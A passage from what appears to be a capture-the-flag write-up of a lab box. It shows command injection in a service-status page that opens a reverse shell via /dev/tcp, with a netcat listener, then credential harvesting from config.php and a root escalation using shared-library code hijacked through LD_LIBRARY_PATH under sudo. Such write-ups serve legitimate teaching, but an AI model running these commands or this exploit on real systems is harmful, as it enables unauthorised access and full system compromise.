successfully log us in as admin.
refreshing the page, we can see that we are successfully logged in as admin.

the page allows us to view the status of running services on the server. you can try it out by simply entering the following ssh.service and hit execute.
we can bypass this by using a && sign after our original command and then passing in our arbitrary command to be executed.

ssh.service && bash -c "bash -i >& /dev/tcp/10.9.215.120/4455 0>&1"
next we setup a listener on our attack machine using netcat
nc -lnvp 4455
we successfully get a shell once the command gets executed
listing the current directory, we can see the config file.

now it’s always good practice when doing a box or pentest to check for config files since they might contain username and password which may help in priv-esc.
cat config.php

upon viewing the file, we have found the credentials for a user called rick.

let’s attempt to login as the rick user
su rick

now we have logged in as rick we can get the user flag
Privilege-Escalation

let’s check what command our user is allowed to run using the following command:
sudo -l
Based on these sudo permissions, it’s evident that sudo retains a particular environment variable named “env_keep,” which maintains the value of LD_LIBRARY_PATH. This presents an opportunity for privilege escalation.
to escalate our privilege, we create and compile the following file
#include <stdio.h>
#include <stdlib.h>

static void hijack() __attribute__((constructor));

void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
we can then transfer the script over to our target system by starting up a simple web server and using the wget command to download the file.


with the script now on the target machine, let’s go ahead and compile it
gcc -o /tmp/libcrypt.so.1 -shared -fPIC exploit.c
sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2

finally, we are root!!!!
and that’s all for this writeup. if you have any issues while using this writeup feel free to reach out to me on twitter(X) Twitter